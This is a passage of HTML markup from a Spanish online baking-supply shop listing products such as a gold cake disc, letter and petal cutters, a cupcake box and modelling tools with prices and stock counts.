        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;50&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6117" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6117" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Disco oro 20 cm&rdquo;" rel="nofollow" data-success_message="«Disco oro 20 cm» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6117" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6117" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/disco-oro-20-cm/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/disco-oro-20-cm/" title="Disco oro 20 cm">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disco oro 20 cm" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Disco-oro1.jpg 512w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/disco-oro-20-cm/" title="Disco oro 20 cm">
            Disco oro 20 cm        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6117"
			  data-parent-id="6117">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,30<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 0,30&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 0,15&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        15 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6116 status-publish instock product_cat-cortador-galletas product_cat-cortadores-letras product_cat-pack-cortadores product_tag-alfabeto product_tag-cortadores product_tag-galletas product_tag-letras product_tag-numeros product_tag-reposteria-gandia has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6116" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6116" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set 52 cortadores letras, números y signos&rdquo;" rel="nofollow" data-success_message="«Set 52 cortadores letras, números y signos» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6116" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6116" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-52-cortadores-letras-numeros-y-signos/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/set-52-cortadores-letras-numeros-y-signos/" title="Set 52 cortadores letras, números y signos">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-380x380.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Set 52 cortadores letras, números y signos" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-380x380.jpg 380w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-450x450.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-300x300.jpg 300w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1-150x150.jpg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/Cortadores-de-letras-y-números-de-Wilton-50-Uds1.jpg 500w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/set-52-cortadores-letras-numeros-y-signos/" title="Set 52 cortadores letras, números y signos">
            Set 52 cortadores letras, números y signos        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6116"
			  data-parent-id="6116">
			<span class="woocommerce-Price-amount amount"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6109 status-publish last instock product_cat-dummies-bases-y-cajas-para-tartas-y-cupcakes product_tag-caja product_tag-cupcakes product_tag-reposteria-gandia product_tag-verde sale taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;39&#037;</span><span class="badge deal-label">Limitado</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6109" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Caja Cupcake 6 Unidades Color verde&rdquo;" rel="nofollow" data-success_message="«Caja Cupcake 6 Unidades Color verde» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6109" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6109" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/caja-cupcake-6-unidades-color-verde/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/caja-cupcake-6-unidades-color-verde/" title="Caja Cupcake 6 Unidades Color verde">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/caja-cupcake-6-unidades-color-verde/" title="Caja Cupcake 6 Unidades Color verde">
            Caja Cupcake 6 Unidades Color verde        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6109"
			  data-parent-id="6109">
			<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,15<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 1,15&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>0,70<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 0,70&euro;.</span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6142 status-publish first instock product_cat-herramientas product_cat-herramientas-para-modelar-y-decorar product_tag-estecas product_tag-lily-cook product_tag-modelar product_tag-reposteria-gandia taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6142" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6142" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6142" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Pack 8 estecas Lily Cook&rdquo;" rel="nofollow" data-success_message="«Pack 8 estecas Lily Cook» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6142" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6142" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/pack-8-estecas-lily-cook/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/pack-8-estecas-lily-cook/" title="Pack 8 estecas Lily Cook">
    <div class="main-img">
        <img width="350" height="350" src="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png" class="woocommerce-placeholder wp-post-image" alt="Marcador" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://elbauldeluca.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/pack-8-estecas-lily-cook/" title="Pack 8 estecas Lily Cook">
            Pack 8 estecas Lily Cook        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper"
			  data-display-context="shop-loop"
			  data-price-type="no-rules"
			  data-product-id="6142"
			  data-parent-id="6142">
			<span class="woocommerce-Price-amount amount"><bdi>3,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
	</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 disponibles                    </p>
                </div>
        
</div>


<div class="product type-product post-6147 status-publish instock product_cat-cortadores product_cat-cortadores-para-flores product_tag-cortador product_tag-metalico product_tag-petalos product_tag-reposteria-gandia product_tag-rosas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/rainbow-dust-purpurina-jewel-purpura/?add-to-cart=6147" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6147" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="6147" data-product_sku="" aria-label="Añadir al carrito: &ldquo;Set 3 cortadores pétalos de rosa&rdquo;" rel="nofollow" data-success_message="«Set 3 cortadores pétalos de rosa» se ha añadido a tu carrito" title="Añadir al carrito" role="button"><span class="add_to_cart_text">Añadir al carrito</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6147" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6147" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="simple" data-href="https://elbauldeluca.com/product/set-3-cortadores-petalos-de-rosa/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/set-3-cortadores-petalos-de-rosa/" title="Set 3 cortadores pétalos de rosa">
    <div class="main-img">
